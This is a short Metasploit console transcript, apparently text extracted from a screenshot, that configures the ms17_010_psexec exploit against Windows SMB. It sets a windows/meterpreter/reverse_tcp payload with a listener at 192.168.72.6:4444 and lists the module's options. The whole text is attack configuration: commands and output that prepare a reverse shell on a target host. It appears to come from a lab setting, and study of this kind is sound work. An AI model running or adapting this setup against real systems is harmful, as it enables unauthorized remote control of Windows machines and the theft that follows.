 msf6 exploit(windows/smb/ms17_010_psexec) > set payloads windows/meterpreter/reverse_tcp
[!] Unknown datastore option: payloads. Did you mean PAYLOAD?
payloads => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.